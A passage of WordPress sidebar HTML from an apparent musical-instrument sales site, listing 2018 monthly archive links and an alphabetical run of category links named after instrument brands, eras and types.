	<li><a href='https://fixturesmusicalinstruments.com/2018/11/'>November 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/10/'>October 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/09/'>September 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/08/'>August 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/07/'>July 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/06/'>June 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/05/'>May 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/04/'>April 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/03/'>March 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/02/'>February 2018</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/01/'>January 2018</a></li>
		</ul>
</div>
																			
																		</div><div id="categories-2" class="sidebar_widget widget_categories">
																			
																			<div class="widget"><h3 class="widgettitle">Categories</h3>		<ul>
	<li class="cat-item cat-item-1639"><a href="https://fixturesmusicalinstruments.com/category/1008b/" >1008b</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://fixturesmusicalinstruments.com/category/100dayspracticechallenge/" >100dayspracticechallenge</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://fixturesmusicalinstruments.com/category/1025b/" >1025b</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://fixturesmusicalinstruments.com/category/1414/" >14&#039;&#039;14</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://fixturesmusicalinstruments.com/category/1919-1930/" >1919-1930</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://fixturesmusicalinstruments.com/category/192030s/" >192030s</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://fixturesmusicalinstruments.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://fixturesmusicalinstruments.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://fixturesmusicalinstruments.com/category/1930-34/" >1930-34</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://fixturesmusicalinstruments.com/category/1935-36/" >1935-36</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://fixturesmusicalinstruments.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://fixturesmusicalinstruments.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://fixturesmusicalinstruments.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://fixturesmusicalinstruments.com/category/1960-63/" >1960-63</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://fixturesmusicalinstruments.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://fixturesmusicalinstruments.com/category/24ct/" >24ct</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://fixturesmusicalinstruments.com/category/2saxy/" >2saxy</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://fixturesmusicalinstruments.com/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://fixturesmusicalinstruments.com/category/3abe/" >3abe</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://fixturesmusicalinstruments.com/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://fixturesmusicalinstruments.com/category/47489-1/" >47489-1</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://fixturesmusicalinstruments.com/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://fixturesmusicalinstruments.com/category/52bsp/" >52bsp</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://fixturesmusicalinstruments.com/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://fixturesmusicalinstruments.com/category/66pm/" >66pm</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://fixturesmusicalinstruments.com/category/67804-1/" >67804-1</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://fixturesmusicalinstruments.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://fixturesmusicalinstruments.com/category/8x14/" >8&#215;14</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://fixturesmusicalinstruments.com/category/aainjaa/" >aainjaa</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://fixturesmusicalinstruments.com/category/abin/" >abin</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://fixturesmusicalinstruments.com/category/accent/" >accent</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://fixturesmusicalinstruments.com/category/accepting/" >accepting</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://fixturesmusicalinstruments.com/category/accord/" >accord</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://fixturesmusicalinstruments.com/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://fixturesmusicalinstruments.com/category/adams/" >adams</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://fixturesmusicalinstruments.com/category/adore/" >adore</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://fixturesmusicalinstruments.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://fixturesmusicalinstruments.com/category/advance/" >advance</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://fixturesmusicalinstruments.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://fixturesmusicalinstruments.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://fixturesmusicalinstruments.com/category/afro/" >afro</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://fixturesmusicalinstruments.com/category/aiersi/" >aiersi</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://fixturesmusicalinstruments.com/category/aisiweier/" >aisiweier</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://fixturesmusicalinstruments.com/category/alembic/" >alembic</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://fixturesmusicalinstruments.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://fixturesmusicalinstruments.com/category/all-new/" >all-new</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://fixturesmusicalinstruments.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://fixturesmusicalinstruments.com/category/allora/" >allora</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://fixturesmusicalinstruments.com/category/alto/" >alto</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://fixturesmusicalinstruments.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://fixturesmusicalinstruments.com/category/amati/" >amati</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://fixturesmusicalinstruments.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://fixturesmusicalinstruments.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://fixturesmusicalinstruments.com/category/ammoon/" >ammoon</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://fixturesmusicalinstruments.com/category/andalusia/" >andalusia</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://fixturesmusicalinstruments.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://fixturesmusicalinstruments.com/category/andreas/" >andreas</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://fixturesmusicalinstruments.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://fixturesmusicalinstruments.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://fixturesmusicalinstruments.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://fixturesmusicalinstruments.com/category/antigua/" >antigua</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://fixturesmusicalinstruments.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://fixturesmusicalinstruments.com/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://fixturesmusicalinstruments.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://fixturesmusicalinstruments.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://fixturesmusicalinstruments.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://fixturesmusicalinstruments.com/category/arrd/" >arrd</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://fixturesmusicalinstruments.com/category/arturo/" >arturo</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://fixturesmusicalinstruments.com/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://fixturesmusicalinstruments.com/category/asmuse/" >asmuse</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://fixturesmusicalinstruments.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://fixturesmusicalinstruments.com/category/augmented/" >augmented</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://fixturesmusicalinstruments.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://fixturesmusicalinstruments.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://fixturesmusicalinstruments.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://fixturesmusicalinstruments.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://fixturesmusicalinstruments.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://fixturesmusicalinstruments.com/category/axemasters/" >axemasters</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://fixturesmusicalinstruments.com/category/axiom/" >axiom</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://fixturesmusicalinstruments.com/category/b2gold/" >b2gold</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://fixturesmusicalinstruments.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://fixturesmusicalinstruments.com/category/bach/" >bach</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://fixturesmusicalinstruments.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://fixturesmusicalinstruments.com/category/backstage/" >backstage</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://fixturesmusicalinstruments.com/category/badgeb-stamp/" >badgeb-stamp</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://fixturesmusicalinstruments.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://fixturesmusicalinstruments.com/category/barclay/" >barclay</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://fixturesmusicalinstruments.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://fixturesmusicalinstruments.com/category/baritone/" >baritone</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://fixturesmusicalinstruments.com/category/baritone-getzen-used-beautiful/" >baritone-getzen-used-beautiful</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://fixturesmusicalinstruments.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://fixturesmusicalinstruments.com/category/bash/" >bash</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://fixturesmusicalinstruments.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://fixturesmusicalinstruments.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://fixturesmusicalinstruments.com/category/bassoon/" >bassoon</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://fixturesmusicalinstruments.com/category/bautizo/" >bautizo</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://fixturesmusicalinstruments.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://fixturesmusicalinstruments.com/category/beethoven/" >beethoven</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://fixturesmusicalinstruments.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://fixturesmusicalinstruments.com/category/behindthescene/" >behindthescene</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://fixturesmusicalinstruments.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://fixturesmusicalinstruments.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://fixturesmusicalinstruments.com/category/bend/" >bend</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://fixturesmusicalinstruments.com/category/benge/" >benge</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://fixturesmusicalinstruments.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://fixturesmusicalinstruments.com/category/benson/" >benson</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://fixturesmusicalinstruments.com/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://fixturesmusicalinstruments.com/category/berkeleywind/" >berkeleywind</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://fixturesmusicalinstruments.com/category/bert/" >bert</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://fixturesmusicalinstruments.com/category/besson/" >besson</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://fixturesmusicalinstruments.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://fixturesmusicalinstruments.com/category/best-price-deal/" >best-price-deal</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://fixturesmusicalinstruments.com/category/bettersax/" >bettersax</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://fixturesmusicalinstruments.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://fixturesmusicalinstruments.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://fixturesmusicalinstruments.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://fixturesmusicalinstruments.com/category/blackburn/" >blackburn</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://fixturesmusicalinstruments.com/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://fixturesmusicalinstruments.com/category/blessing/" >blessing</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://fixturesmusicalinstruments.com/category/blessings/" >blessings</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://fixturesmusicalinstruments.com/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://fixturesmusicalinstruments.com/category/blowout/" >blowout</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://fixturesmusicalinstruments.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://fixturesmusicalinstruments.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://fixturesmusicalinstruments.com/category/bolo/" >bolo</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://fixturesmusicalinstruments.com/category/boosey/" >boosey</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://fixturesmusicalinstruments.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://fixturesmusicalinstruments.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://fixturesmusicalinstruments.com/category/botched/" >botched</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://fixturesmusicalinstruments.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://fixturesmusicalinstruments.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://fixturesmusicalinstruments.com/category/brand-new-silver-bbf-euphonium-for-sale-with-free-hard-case-mp/" >brand-new-silver-bbf-euphonium-for-sale-with-free-hard-case-mp</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://fixturesmusicalinstruments.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://fixturesmusicalinstruments.com/category/brassed/" >brassed</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://fixturesmusicalinstruments.com/category/brassical/" >brassical</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://fixturesmusicalinstruments.com/category/brasspire/" >brasspire</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://fixturesmusicalinstruments.com/category/bravo/" >bravo</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://fixturesmusicalinstruments.com/category/bronzebrass/" >bronzebrass</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://fixturesmusicalinstruments.com/category/brushed/" >brushed</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://fixturesmusicalinstruments.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://fixturesmusicalinstruments.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://fixturesmusicalinstruments.com/category/buescher/" >buescher</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://fixturesmusicalinstruments.com/category/buesher/" >buesher</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://fixturesmusicalinstruments.com/category/buffet/" >buffet</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://fixturesmusicalinstruments.com/category/buffet-crampon/" >buffet-crampon</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://fixturesmusicalinstruments.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://fixturesmusicalinstruments.com/category/bundy/" >bundy</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://fixturesmusicalinstruments.com/category/burbank/" >burbank</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://fixturesmusicalinstruments.com/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://fixturesmusicalinstruments.com/category/buzzing/" >buzzing</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://fixturesmusicalinstruments.com/category/c12a/" >c12a</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://fixturesmusicalinstruments.com/category/c1865/" >c1865</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://fixturesmusicalinstruments.com/category/c414/" >c414</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://fixturesmusicalinstruments.com/category/caballo/" >caballo</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://fixturesmusicalinstruments.com/category/calicchio/" >calicchio</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://fixturesmusicalinstruments.com/category/callaham/" >callaham</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://fixturesmusicalinstruments.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://fixturesmusicalinstruments.com/category/cannonball/" >cannonball</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://fixturesmusicalinstruments.com/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://fixturesmusicalinstruments.com/category/careless/" >careless</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://fixturesmusicalinstruments.com/category/carnyx/" >carnyx</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://fixturesmusicalinstruments.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://fixturesmusicalinstruments.com/category/carolbrass/" >carolbrass</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://fixturesmusicalinstruments.com/category/cecilia/" >cecilia</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://fixturesmusicalinstruments.com/category/cecilo/" >cecilo</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://fixturesmusicalinstruments.com/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://fixturesmusicalinstruments.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://fixturesmusicalinstruments.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://fixturesmusicalinstruments.com/category/certano/" >certano</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://fixturesmusicalinstruments.com/category/cerveny/" >cerveny</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://fixturesmusicalinstruments.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://fixturesmusicalinstruments.com/category/chandler/" >chandler</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://fixturesmusicalinstruments.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://fixturesmusicalinstruments.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://fixturesmusicalinstruments.com/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://fixturesmusicalinstruments.com/category/cherrystone/" >cherrystone</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://fixturesmusicalinstruments.com/category/chestnut/" >chestnut</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://fixturesmusicalinstruments.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://fixturesmusicalinstruments.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://fixturesmusicalinstruments.com/category/choli/" >choli</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://fixturesmusicalinstruments.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://fixturesmusicalinstruments.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://fixturesmusicalinstruments.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://fixturesmusicalinstruments.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://fixturesmusicalinstruments.com/category/cimbasso/" >cimbasso</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://fixturesmusicalinstruments.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://fixturesmusicalinstruments.com/category/clarinet/" >clarinet</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://fixturesmusicalinstruments.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://fixturesmusicalinstruments.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://fixturesmusicalinstruments.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://fixturesmusicalinstruments.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://fixturesmusicalinstruments.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://fixturesmusicalinstruments.com/category/cleanlubricated/" >cleanlubricated</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://fixturesmusicalinstruments.com/category/cleave/" >cleave</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://fixturesmusicalinstruments.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://fixturesmusicalinstruments.com/category/click/" >click</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://fixturesmusicalinstruments.com/category/cochell/" >cochell</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://fixturesmusicalinstruments.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://fixturesmusicalinstruments.com/category/collectors/" >collector&#039;s</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://fixturesmusicalinstruments.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://fixturesmusicalinstruments.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://fixturesmusicalinstruments.com/category/comebacker/" >comebacker</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://fixturesmusicalinstruments.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://fixturesmusicalinstruments.com/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://fixturesmusicalinstruments.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://fixturesmusicalinstruments.com/category/conducting/" >conducting</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://fixturesmusicalinstruments.com/category/conn/" >conn</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://fixturesmusicalinstruments.com/category/connvintage/" >conn&#039;vintage</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://fixturesmusicalinstruments.com/category/conn-selmer/" >conn-selmer</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://fixturesmusicalinstruments.com/category/conngreenhoe/" >conngreenhoe</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://fixturesmusicalinstruments.com/category/connstellation/" >connstellation</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://fixturesmusicalinstruments.com/category/contempora/" >contempora</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://fixturesmusicalinstruments.com/category/contrabass/" >contrabass</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://fixturesmusicalinstruments.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://fixturesmusicalinstruments.com/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://fixturesmusicalinstruments.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://fixturesmusicalinstruments.com/category/coolwind/" >coolwind</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://fixturesmusicalinstruments.com/category/cornet/" >cornet</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://fixturesmusicalinstruments.com/category/corp/" >corp</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://fixturesmusicalinstruments.com/category/corporation/" >corporation</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://fixturesmusicalinstruments.com/category/couesnon/" >couesnon</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://fixturesmusicalinstruments.com/category/courtois/" >courtois</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://fixturesmusicalinstruments.com/category/couturier/" >couturier</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://fixturesmusicalinstruments.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://fixturesmusicalinstruments.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://fixturesmusicalinstruments.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://fixturesmusicalinstruments.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://fixturesmusicalinstruments.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://fixturesmusicalinstruments.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://fixturesmusicalinstruments.com/category/cuts/" >cuts</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://fixturesmusicalinstruments.com/category/cymbal/" >cymbal</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://fixturesmusicalinstruments.com/category/dahl/" >dahl</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://fixturesmusicalinstruments.com/category/dakhinakali/" >dakhinakali</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://fixturesmusicalinstruments.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://fixturesmusicalinstruments.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://fixturesmusicalinstruments.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://fixturesmusicalinstruments.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://fixturesmusicalinstruments.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://fixturesmusicalinstruments.com/category/dazzling/" >dazzling</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://fixturesmusicalinstruments.com/category/deagan/" >deagan</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://fixturesmusicalinstruments.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://fixturesmusicalinstruments.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://fixturesmusicalinstruments.com/category/demolition/" >demolition</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://fixturesmusicalinstruments.com/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://fixturesmusicalinstruments.com/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://fixturesmusicalinstruments.com/category/dented/" >dented</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://fixturesmusicalinstruments.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://fixturesmusicalinstruments.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://fixturesmusicalinstruments.com/category/despacito/" >despacito</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://fixturesmusicalinstruments.com/category/detachable/" >detachable</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://fixturesmusicalinstruments.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://fixturesmusicalinstruments.com/category/different/" >different</a>
</li>
